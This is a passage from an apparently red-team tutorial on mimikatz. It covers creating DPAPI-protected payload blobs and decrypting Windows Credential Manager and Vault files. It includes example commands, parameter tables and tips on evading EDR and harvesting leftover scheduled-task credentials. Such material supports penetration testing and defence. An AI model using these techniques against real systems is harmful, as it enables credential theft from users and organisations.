The opposite of blob—this command creates a DPAPI blob by encrypting your data. This is useful for Red Team operations where you want to drop a payload that can only be decrypted by a specific user or machine.
Parameters for dpapi::protect:
| Parameter | Description |
|---|---|
/data: | String to encrypt |
/description: | (Optional) Description of the data (stored in the blob) |
/entropy: | (Optional) Additional entropy (salt) for encryption |
/machine | (Optional) Encrypt under the machine context |
/system | (Optional) Encrypt under the SYSTEM context |



/prompt | (Optional) Show DPAPI prompt dialog for additional password |
/out: | (Optional) Full path to save the blob file |
/c | (Optional) Output as C byte array format |
Example:
mimikatz # dpapi::protect /data:"MySecretPayload"
mimikatz # dpapi::protect /data:"MachineSecret" /machine /out:C:\temp\secret.bin
The output is a binary blob that is tied to the user's (or machine's) master key. Only someone with access to that key can decrypt it.
If the /prompt option is used, additional flags including a secondary password can be used to secure the secret:
Credential Vaults
Understanding the Credential Store
Microsoft introduced the Credential Store back in Windows XP to give the OS and applications a secure, centralized way to store and retrieve user credentials. If you've ever checked "Remember my credentials" when connecting to a network share or logging into a website through Internet Explorer, you've used this system. Operationally, it's a goldmine—scheduled tasks, RDP sessions, and even some enterprise applications store their authentication material here.
The Credential Manager (which you can access via Control Panel) allows users to manage these stored credentials:
- Create, delete, and modify username/password pairs
- Manage stored certificates
- Backup and restore credential stores as
.crdfiles
What's important to understand from an attacker's perspective is that applications and the system itself can manage credentials with or without the user's knowledge. This means you'll often find credentials in these stores that the user doesn't even realize exist.
File Locations and Structure

Credentials and Vaults are stored in two key locations within the user's profile under \AppData\(Local|Roaming)\Microsoft\:
Credentials Folder: Contains files managed by the system, each named with a GUID.

Vault Folder: Contains subfolders named based on schema GUIDs, each holding the vault's policy and credential files.
SYSTEM also maintains its own credentials and vaults, separate from user-level stores. This is particularly relevant for scheduled tasks running under elevated contexts.
Vault File Types
A Vault folder can contain three types of files:
| File Type | Description |
|---|---|
| Policy.vpol | Contains two AES encryption keys used to decrypt the information in .vcrd files |
| .vsch | Schema file containing the description, flags, and structure information of stored data |
| .vcrd | The actual vault credential storing encrypted data associated with a specific schema |
Understanding this structure is key because to decrypt vault credentials, you need both the master key and the policy file—they work together in the decryption chain.
Credential Types

When you enumerate credentials, you'll encounter different types that determine how they can be accessed:
- Type 1 (Generic): These can be decrypted when running under the user's context. Think saved browser passwords or application credentials.
- Type 2 (Domain Password): Only LSASS can access these through the standard Windows API. These are typically enterprise SSO credentials or domain-joined workstation passwords.
This distinction matters operationally. Generic credentials are low-hanging fruit—get the right master key, and you're in. Domain credentials require either patching LSASS (not recommended) or going the DPAPI route directly.
Mimikatz Commands for Credential Vaults
Mimikatz provides several commands for working with Credential Vaults:
| Command | Purpose |
|---|---|
vault::list | Lists vaults under the current user |
vault::creds | Enumerates credentials using the standard CredEnumerate API |
dpapi::vault | Decrypts .vcrd files using DPAPI |
dpapi::cred | Decrypts Credential Store files using DPAPI |
Enumerating with vault::creds
The vault::creds command uses the Windows CredEnumerate API with flags set first to 0, then to CRED_ENUMERATE_ALL_CREDENTIALS to attempt retrieval of all stored credentials.
One thing to note: if vault::creds encounters domain credentials (Type 2), it can patch LSASS memory using the /patch option. However, I don't recommend this approach—recovering from the patch requires a reboot, and it's far from OPSEC-safe. Most EDR solutions will flag this behavior immediately.

The Safer Approach: dpapi::cred
A much cleaner method, both for system stability and operational security, is to use the dpapi::cred command and leverage the DPAPI keys already in your cache. This approach will decrypt credentials flagged as domain password (Type 2) without touching LSASS.
This technique is particularly valuable for extracting saved scheduled task credentials. Even after a scheduled task is deleted, its credentials often remain in a vault with a TargetName like Domain:batch=TaskScheduler:Task:{<GUID>}. Defenders frequently miss these orphaned credentials during cleanup.
Parameters for dpapi::cred:
| Parameter | Description |
|---|---|
/in: | Full path to the credential file to decrypt |
/masterkey: | (Optional) Decrypted master key to use for decryption |
Example:
mimikatz # dpapi::cred /in:"C:\Users\alice\AppData\Local\Microsoft\Credentials\DFBE70A7E5CC19A398EBF1B96859CE5D"

